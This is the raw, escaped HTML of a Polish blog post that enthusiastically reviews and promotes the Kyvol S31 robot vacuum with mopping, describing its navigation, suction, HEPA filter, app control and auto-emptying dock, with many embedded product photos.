href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO8TGI61IAa_AAtg1iT4jq9hCs4ubOMgZxsCGN6TIumBkv2nW9u4qiIeIvNFVonoG3mouKhfgp4vD5VZ_8FBO3I-j4LihC84-PRzVfyCDN61CDejPfqZntFSlAduc_CK_C7lHVtKxig4yB\/s1280\/Kyvol-S31_-121845.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO8TGI61IAa_AAtg1iT4jq9hCs4ubOMgZxsCGN6TIumBkv2nW9u4qiIeIvNFVonoG3mouKhfgp4vD5VZ_8FBO3I-j4LihC84-PRzVfyCDN61CDejPfqZntFSlAduc_CK_C7lHVtKxig4yB\/s16000\/Kyvol-S31_-121845.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENowoczesna technologia towarzyszyły mi od lat i to właśnie dzięki niej zmieniła się jakość naszego życia na lepsze. Po pierwsze oszczędzamy nasz cenny czas, a po drugie po prostu codzienne obowiązki nie wydają się takie straszne, jak do te pory.\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EObowiązki, które zabierają cenny czas\u003C\/h2\u003EMasa codziennych obowiązków to zmora wielu z nas. Pranie przy dzieciach, to never ending story. Tak samo, jak ilość naczyń lądujących w zmywarce, które przecież trzeba wypłukać wodą i zapakować do magicznej maszyny- milion talerzyków po kanapeczkach, winogronach czy pomarańczach.\u003Cbr \/\u003E\u003Cbr \/\u003EA gdzie reszta rzeczy?\u003Cbr \/\u003EGdzie odkurzone podłogi, czyste łazienki i kuchnia wolna od bakterii? Choć wszystko staramy się wykonywać na bieżąco i wspólnie, to samo delegowanie obowiązków często nie załatwia sprawy, bowiem oprócz pracy zawodowej i domowych obowiązków, posiadamy dzieci, które również potrzebują bliskości i czasu spędzanego z rodzicami. Dzień niestety jest ograniczony czasowo i nie na wszystko starcza nam zawsze czasu. Wliczając w to wszystko dbanie o ogród- pielenie, koszenie trawy, przycinanie roślin- to doba powinna liczyć jakieś 45 h.\u003Cbr \/\u003E\u003Cbr \/\u003EJako, że nikt z nas nie chce absolutnie narzekać na swój los (bo wcale nie mamy tak źle), to po prostu korzystamy z dobrodziejstw technologii od dawna i to, co możemy zastąpić urządzeniem, to po prostu wykorzystujemy!\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EZamiast zmywać ręcznie naczynia i je wycierać do sucha- korzystamy ze zmywarki.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EZamiast godzinami prasować sterty suchego prania- wybieramy generator pary, który działa szybciej i wydajniej.\u003C\/li\u003E\u003Cli\u003EZamiast tracić czas na odkurzanie i mopowanie podłóg, włączamy naszego automatycznego robota Kyvol S31 i wychodzimy choćby na wspólny obiad.\u003C\/li\u003E\u003C\/ul\u003EPo co tracić czas na obowiązki, które możemy bez wyrzutów oddać urządzeniom?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy warto kupić automatyczny odkurzacz z mopem?\u003C\/h2\u003ETo chyba zbędne pytanie, bo kto nie chciałby, aby nowoczesne urządzenie dbało o porządek w jego domu? U nas temat samojezdnego odkurzacza był wałkowany od dawna i ciągle nie mogliśmy podjąć właściwej decyzji- zupełnie nie wiem dlaczego?! Serio, do dziś nad tym się zastanawiam obserwując zaangażowanie jakie nasz \u003Cb\u003E\u003Ca href=\"https:\/\/bit.ly\/zarazwracamblog\" target=\"_blank\"\u003EKyvol S31\u003C\/a\u003E\u003C\/b\u003E przejawia każdego dnia sunąc po moich podłogach. Przez ponad półtora roku posiadaliśmy zwykły automatyczny odkurzacz, który tylko odkurzał. Brakowało nam jednak funkcji mopowania (szczególnie na dole), która pozwalała pozbyć się drobnych plam z codziennych posiłków czy ich przygotowania.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bWisulKD_8pvS1oWfkRrwGBNBjYu7DojoGWe5621-ZiFDovSSiH1Zn0lhiDIX4WxfVz048gEcbpDnYnmxt8TsVPvYhbiP1w4chMl0TSxssoV3Nktum3XSblMuJ0EZZx4hCABv1CY0xPK\/s880\/Specyfikacja+Kyvol+S31.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Specyfikacja Kyvol S31\" border=\"0\" data-original-height=\"880\" data-original-width=\"880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bWisulKD_8pvS1oWfkRrwGBNBjYu7DojoGWe5621-ZiFDovSSiH1Zn0lhiDIX4WxfVz048gEcbpDnYnmxt8TsVPvYhbiP1w4chMl0TSxssoV3Nktum3XSblMuJ0EZZx4hCABv1CY0xPK\/s16000\/Specyfikacja+Kyvol+S31.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDlaczego zdecydowaliśmy się na zakup robota Kyvol S31 z funkcją mopa?\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EZanim zakupiliśmy nasz model\u0026nbsp;\u003Cb\u003EKyvol S31\u003C\/b\u003E\u0026nbsp;tak, jak wspomniałam wyżej, posiadaliśmy odkurzacz automatyczny tylko z funkcją odkurzania. Sama jego praca była cudowna i niezwykle ułatwiała mi życie, ale samo odkurzenie nie załatwiało sprawy czystości. Krople soku, plamy po brudnych stopach czy resztkach jedzenia zostawały i niestety nie wyglądały estetycznie. Każdego dnia trzeba było myć podłogi mopem lub \u003Ci\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/02\/jak-sprzatac-dom-przy-alergiku.html\" target=\"_blank\"\u003Eparownicą\u003C\/a\u003E\u003C\/i\u003E, aby w domu panował ład i porządek. W końcu postanowiliśmy zdecydować się na model z funkcją mopowania, która znacznie ograniczyła naszą rolę w sprzątaniu i jesteśmy z tej decyzji bardzo zadowoleni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECzy Kyvol S31 sprawdzi się na różnych typach podłóg?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003EPrzede wszystkim nasz odkurzacz Kyvol S31 to nowoczesny odkurzacz samojezdny, który posiada 4-stopniowy system sprzątania. Gumowe szczotki nadają się zarówno do czyszczenia paneli, drewna, czy terakoty, a także dywanów. Odkurzacz bez problemu pokonuje zmiany nawierzchni, które występują w moim domu- w salonie posiadam panele, natomiast w wc, ganku oraz kuchni płytki, więc idealnie sprawdzi się w domu każdej z Was. Dodatkowo urządzenie posiada specjalnie dostosowane czujniki oraz laserowe skanowanie pomieszczenia (LDS), które idealnie sprawdzają się przy dzieciach i zwierzętach. Zabawki, posłania dla zwierzaków czy lampy w salonie nie są problemem dla odkurzacza, ponieważ Kyvol S31 potrafi się poruszać w gęsto umeblowanych pomieszczeniach, a razie konieczności można zastosować wirtualną ścianę, która nie pozwoli przekroczyć jej granicy.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoxN5N668P3qLUCh_2c39Yes83PBBRFW_j0hzDTokoTraKeOXVBarusbGa5mGNmTP9QqoACpdSL0kXq7rvnGiCIAjpgBIgjOCr4maS-moZCHaMjSb-vMvIGNE2zo7Eryuz_9T-XP3Z_zFV\/s1280\/Kyvol-S31_-121231.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoxN5N668P3qLUCh_2c39Yes83PBBRFW_j0hzDTokoTraKeOXVBarusbGa5mGNmTP9QqoACpdSL0kXq7rvnGiCIAjpgBIgjOCr4maS-moZCHaMjSb-vMvIGNE2zo7Eryuz_9T-XP3Z_zFV\/s16000\/Kyvol-S31_-121231.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZywem04yX-FHL1WgsL5hCIuXo-Quopc2sq-LQI9V7bF1vOoMe2CZ-QxFB8ZW1U4ito_3KEFiOIwuVB33c7WemM6NQjYjH2IDVzSA-eBE3U7JkmBP1R55THGqSQgLHMxg5xJEk_X0Vp4ME\/s1280\/Kyvol-S31_-121407.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZywem04yX-FHL1WgsL5hCIuXo-Quopc2sq-LQI9V7bF1vOoMe2CZ-QxFB8ZW1U4ito_3KEFiOIwuVB33c7WemM6NQjYjH2IDVzSA-eBE3U7JkmBP1R55THGqSQgLHMxg5xJEk_X0Vp4ME\/s16000\/Kyvol-S31_-121407.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiixc6JB1BqFGEaaMkrcd4mstvLJvzwaT8qrKvfhDUkcIcnasRGgS7yMj6KHZieSkJvoAl1fx_CbJTEE5HoyjWnolKGuP4cOgWZ5O994dy5aqfx7jBYYqdJ2vMVQhDufT5Taume9YNckqYx\/s1280\/Kyvol-S31_-122712.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiixc6JB1BqFGEaaMkrcd4mstvLJvzwaT8qrKvfhDUkcIcnasRGgS7yMj6KHZieSkJvoAl1fx_CbJTEE5HoyjWnolKGuP4cOgWZ5O994dy5aqfx7jBYYqdJ2vMVQhDufT5Taume9YNckqYx\/s16000\/Kyvol-S31_-122712.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECzy robot Kyvol S31 to odkurzacz, który działa intuicyjnie?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n \n \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhBI-Xgcz1KP5i6MdTBSg__JenrCbv2wcolMBkfCk_P2rX0gDLIGHNDe2ZgOd85RiZLmS-_Zf5ZrRa0sKQLI3J5DUZKAUxerOBr9DyH_iH7ecPE4KwJP3DfSuvXPuPjgpoLTr9T5ZhLicX\/s0\/kyvols31.png\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nTak, to bardzo inteligentne urządzenie, które świetnie radzi sobie nie tylko zbierając zabrudzenia z podłogi w normalnym trybie pracy. Nowoczesne szczotki boczne ustawione zostały zaprojektowane tak, aby efektywnie wymiatać zabrudzenia z przestrzeni przy krawędziach i w rogach pomieszczeń oraz na ścieżce poruszania się robota. Ponadto odkurzacz posiada na tyle niski profil, że bez problemu dostanie się pod większość mebli i pozbędzie się uporczywego kurzu i brudu. Plusem jest także pokonywanie 2 cm progów, które przy łączonych nawierzchniach pojawiają się w większości domów. Inteligentne działanie odkurzacza nie pozwoli również na upadek ze schodów czy większych uskoków- nowoczesne czujniki wysokości w porę zareagują i zawrócą robota.\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \n  \n  \u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EJakie funkcje posiada nowoczesny odkurzacz Kyvol S31?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EOdkurzacz automatyczny z mopem Kyvol S31 to zdecydowanie urządzenie, które zachwyci każdego nie tylko wyglądem, ale swoimi funkcjami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n     \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\nTo jeden z najnowocześniejszych modeli na rynku, dlatego nikogo nie dziwi fakt, że ma niezwykle mocną siłę ssania w porównaniu do innych modeli odkurzaczy samojezdnych (3000Pa). Odkurzacz idealnie sprawdza się w domu pełnym alergików- jak u nas! Wysokowydajny filtr HEPA przechwytuje aż 99% alergenów, pyłków i cząstek o wielkości do 10 mikronów, co zdecydowanie zmniejsza reakcje alergiczne.\nA to przecież nie wszystko!\nOdkurzacz posiada funkcję automatycznego opróżniania zbiornika na odpady dzięki czemu nie musimy pamiętać o czystości zbiornika- jest on zawsze gotowy do pracy, a sam odkurzacz wyposażono w wydajny akumulator o pojemności 5200 mAH, pozwalając mu aż na 240 minut nieprzerwanej pracy, czyli ok 300 m2. To bardzo dużo w porównaniu do konkurencji.\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n  \u003Cimg height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhjH0NKl8fT_72YVviO57i5mAOCey-NtY9ad87UsT44g1y0nasVLpUUdsRyugxJpLTJ2O6Lh95H3R2cUeSRhEtZOXaNOs0WF2F5VngEUcvE_cocxdeZuUHOLoY584VlOUAkCghFDgXTzH\/w640-h460\/s31-seconlld1-pc.jpg\" style=\"margin-left: 0px;\" width=\"640\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \n    \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EW naszym domu, co prawda na co dzień nie trzymamy zwierząt- mają swoje wydzielone miejsce do spania w pomieszczeniach gospodarczych, ale zdarza się, że kot zwany Puszkiem zaproszony przez dzieci do wspólnej zabawy znajdzie się w naszym salonie i zostawi trochę kłaczków- pozbycie się ich nie stanowi problemu dla naszego odkurzacza.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_sO41UWjxFYTwGfJIc6XEKwHCBEyZ_-fCDujEhXQ1eFpDQNM8X6-uyXbiNnb_k0GR2Mjh4dUtPeDrswzIZz7cOZQiJc8RXhRGUBLbfFaLvSXTTWpVgfowEAuU0_ig6SBbp42WpdMN9EeJ\/s1280\/Kyvol-S31_-121459.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_sO41UWjxFYTwGfJIc6XEKwHCBEyZ_-fCDujEhXQ1eFpDQNM8X6-uyXbiNnb_k0GR2Mjh4dUtPeDrswzIZz7cOZQiJc8RXhRGUBLbfFaLvSXTTWpVgfowEAuU0_ig6SBbp42WpdMN9EeJ\/s16000\/Kyvol-S31_-121459.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrwO59QmETUTVzztIu1wz568nU4Xa02qZoieyEbCk0WzUFkkdvz7zWLEg6_UJNFhZ0C2RiQYNe_sJmy9JSsrpY7P1uQ-ytA0K-bX28fdLOuB1oGyZAxvyPd5EWT6FCtIC9K4-0jpWKDuXK\/s1280\/Kyvol-S31_-124737.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrwO59QmETUTVzztIu1wz568nU4Xa02qZoieyEbCk0WzUFkkdvz7zWLEg6_UJNFhZ0C2RiQYNe_sJmy9JSsrpY7P1uQ-ytA0K-bX28fdLOuB1oGyZAxvyPd5EWT6FCtIC9K4-0jpWKDuXK\/s16000\/Kyvol-S31_-124737.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ5UxYsS4e9R8PB9D_i2K0kt0I2qgH3bR4u8Kiy20EwuhR42MZR4Jh8ymzV4k0KlDXSzpNolsLNlgq57i08EmKtnlp-Du9I2LKNoGzpetGGsTVtV8ijssww9KzbFK9wPvdhC7wAm5-qFkp\/s1280\/Kyvol-S31_-124808.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ5UxYsS4e9R8PB9D_i2K0kt0I2qgH3bR4u8Kiy20EwuhR42MZR4Jh8ymzV4k0KlDXSzpNolsLNlgq57i08EmKtnlp-Du9I2LKNoGzpetGGsTVtV8ijssww9KzbFK9wPvdhC7wAm5-qFkp\/s16000\/Kyvol-S31_-124808.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EPonadto wbudowane WiFi jest dla mnie wymarzoną opcją jeśli chodzi o programowanie urządzenia i uruchamianie w chwili, kiedy spontanicznie wybywam na shopping. Dzięki apce\u0026nbsp;\u003Cb\u003EKYVOL\u003C\/b\u003E (dostępna na ios oraz Android)\u0026nbsp;możemy zaprogramować zdalnie jego pracę na wszystkie dni tygodnia, śledzić cykle sprzątania oraz zapisywać do 5 map pomieszczeń. Intuicyjna aplikacja pozwala na sterowanie urządzeniem bez względu na miejsce pobytu- wystarczy dostęp do internetu\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUbt66jM0yuyHDcUDA_dxbhF8SSz9rv9mlZEo-N0dW1x4OGEFPTp8TNxRk4fPow3aL1wnKEp0SVE8vde71tEIn-jwLX48cT5A7XNzA1PcegpCjNPYTWS1z0Gia5Cwki5eU8-CPPXjSA0p\/s1280\/Kyvol-S31_-125139.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUbt66jM0yuyHDcUDA_dxbhF8SSz9rv9mlZEo-N0dW1x4OGEFPTp8TNxRk4fPow3aL1wnKEp0SVE8vde71tEIn-jwLX48cT5A7XNzA1PcegpCjNPYTWS1z0Gia5Cwki5eU8-CPPXjSA0p\/s16000\/Kyvol-S31_-125139.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERobot nie sprząta miejsc, których nie chcemy dzięki w\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-weight: inherit;\"\u003Eirtualnej ścianie, która utrzymuje robota odkurzającego na obszarze, który ma być sprzątany i blokuje jego dostęp do miejsc, do których nie powinien mieć wstępu. To świetne rozwiązanie, gdyż robot nie przeszkadza nawet podczas codziennych czynności, a po skończonej pracy wraca samodzielnie do stacji dokującej, aby opróżnić zbiornik i naładować akumulator do pełna, a następnie czekać w gotowości do pracy.\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5E86ZVxavRKCVAwHB5V63fOu6_fxu2-7pQYkOVoMJH68vTboiO3TjeDk2xQor-lE_8UvLFe0hlUw5wyBD4wMA6c_9zsU5JLLYI1Nive62PGn-i_usQ7w1X98f9vutuIKXmHsKhjdU4dP1\/s1280\/Kyvol-S31_-121537.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5E86ZVxavRKCVAwHB5V63fOu6_fxu2-7pQYkOVoMJH68vTboiO3TjeDk2xQor-lE_8UvLFe0hlUw5wyBD4wMA6c_9zsU5JLLYI1Nive62PGn-i_usQ7w1X98f9vutuIKXmHsKhjdU4dP1\/s16000\/Kyvol-S31_-121537.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit;\"\u003E\u003Cb\u003ECzy warto zakupić robota sprzątającego Kyvol S31?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-weight: inherit;\"\u003ETo zdecydowanie był nasz najlepszy zakup ostatnich miesięcy. Doprawdy, ciągle myślę, czemu nie kupiłam tego cuda dużo wcześniej. Nie dość, że sprząta według harmonogramu, to jest bardzo dokładny i dodatkowo mopuje nasze podłogi. Gruby dywan z niskim włosiem wygląda lepiej niż w dniu zakupu (serio!) mimo tego, że jest zarówno w ciemnych, jak i jasnych kolorach. Wszechobecne okruchy i paprochy zostawiane przez moje dzieci zniknęły, a nawet jeśli są, to w każdej chwili mogę załączyć mojego pomocnika, który za mnie odwali brudną robotę, a ja mam czas na wypicie kawy czy zabawy z dziećmi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhtBI6stgxyZSuYN_w0ycGy3HtR5COFRoacfX_GqSw9OeCCFS4pn9ojLXhSu78DPWUWH4CCl95txl_Spwsr751bQTHwBCpN0ArmN7B3yiWXDEq25go7wpisYZA2VR0IePLd7RKyMoZ9yd\/s1280\/Kyvol-S31_-121636.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhtBI6stgxyZSuYN_w0ycGy3HtR5COFRoacfX_GqSw9OeCCFS4pn9ojLXhSu78DPWUWH4CCl95txl_Spwsr751bQTHwBCpN0ArmN7B3yiWXDEq25go7wpisYZA2VR0IePLd7RKyMoZ9yd\/s16000\/Kyvol-S31_-121636.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjng-3PfxMHUj1P8CTRQQL7K8gypHT-3Uyb0CMAIl4BOlW1EX8CyzXJBi-OAzIUAHrfWzdca4dtmy5lB4Qf_BEOwqeItJMNIoVl1i7-1wzjEm8xI1r-GRfQg5i3GHkD2HjsjxI_MmvjLOmA\/s1280\/Kyvol-S31_-121859.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjng-3PfxMHUj1P8CTRQQL7K8gypHT-3Uyb0CMAIl4BOlW1EX8CyzXJBi-OAzIUAHrfWzdca4dtmy5lB4Qf_BEOwqeItJMNIoVl1i7-1wzjEm8xI1r-GRfQg5i3GHkD2HjsjxI_MmvjLOmA\/s16000\/Kyvol-S31_-121859.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUZW3F8UjifhQqOs3jFasK-Yi53lXWoslde18XGaVjFyweEB9T3DnJXnYLwmxa1SlrT7eDmfSEO-I0onQgG6D6Q2pCLoLhZlDmgnwQFIREkVLz218ky8yrE7I7qlQw6XmbrUGTn5GX7Q6\/s1280\/Kyvol-S31_-124450.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUZW3F8UjifhQqOs3jFasK-Yi53lXWoslde18XGaVjFyweEB9T3DnJXnYLwmxa1SlrT7eDmfSEO-I0onQgG6D6Q2pCLoLhZlDmgnwQFIREkVLz218ky8yrE7I7qlQw6XmbrUGTn5GX7Q6\/s16000\/Kyvol-S31_-124450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMkfDwIu51UPjXGcaf97EcFbwPvwh6PsHTriNwKLISh5yGxC5WeRMelvuLJQ-o6crVRFiNjJ3ikYREAk_suEraLhJrV8JYyQzfGXq5W9m6r-eh1S3Dly5o4tL6RzfzBXnIeglReNGwQ_hn\/s1280\/Kyvol-S31_-124242.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkurzacz samojezdny z mopowaniem Kyvol S31\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMkfDwIu51UPjXGcaf97EcFbwPvwh6PsHTriNwKLISh5yGxC5WeRMelvuLJQ-o6crVRFiNjJ3ikYREAk_suEraLhJrV8JYyQzfGXq5W9m6r-eh1S3Dly5o4tL6RzfzBXnIeglReNGwQ_hn\/s16000\/Kyvol-S31_-124242.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: 